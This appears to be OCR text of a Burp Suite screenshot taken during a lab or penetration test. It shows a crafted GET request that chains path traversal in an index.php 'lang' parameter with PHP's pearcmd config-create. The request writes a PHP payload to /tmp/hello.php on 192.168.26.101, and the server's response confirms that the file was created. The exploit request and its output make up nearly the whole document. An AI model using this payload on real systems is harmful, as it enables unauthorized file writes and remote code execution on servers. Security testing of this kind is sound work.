 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite Professional v2024.5.3 - 2024-11-24 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE APIFinder 搜索 设置
Log4j2Scan FingerPrint JScriptor Fastjson scan
1 ×
发送 取消 < > 目标: http://192.168.26.101 HTTP/1
请求
美化 Raw Hex \n
1 GET /index.php?lang=../../../../../../../../../../usr/share/php/pearcmd&
+config-create+/&<?=phpinfo()?>+/tmp/hello.php HTTP/1.1
2 Host: 192.168.26.101
3 Cache-Control: max-age=0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
5 Accept: */*
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: keep-alive
9
10
Search 0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo \n
Auto-discover new Channels
auto_discover Default Channel default_channel pear.php.net HTTP Proxy Server Address
http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror
preferred_mirror Remote Configuration File remote_config PEAR executables directory
bin_dir /&/pear PEAR documentation directory doc_dir /&/pear/docs PHP extension
directory ext_dir /&/pear/ext PEAR directory php_dir /&/pear/php PEAR Installer cache
directory cache_dir /&/pear/cache PEAR configuration file cfg_dir /&/pear/cfg directory
PEAR data directory data_dir /&/pear/data PEAR Installer download download_dir
/&/pear/download directory Systems manpage files man_dir /&/pear/man directory
PEAR metadata directory metadata_dir PHP CLI/CGI binary php_bin php.ini location
php_ini --program-prefix passed to php_prefix PHP's ./configure --program-suffix passed to
php_suffix PHP's ./configure PEAR Installer temp directory temp_dir /&/pear/temp PEAR
test directory test_dir /&/pear/tests PEAR www files directory www_dir /&/pear/www
Cache TimeToLive cache_ttl Preferred Package State preferred_state Unix file mask
umask Debug Log Level verbose PEAR password (for password maintainers) Signature
Handling Program sig_bin Signature Key Directory sig_keydir Signature Key Id sig_keyid
Package Signature Type sig_type PEAR username (for username maintainers) User
Configuration File Filename /tmp/hello.php System Configuration File Filename
#no#system#config# Successfully created default configuration file "/tmp/hello.php"
:)
Inspector
Notes
完成 3,578字节 | 789毫秒
Event log (12) All issues (1) 内存: 668.9MB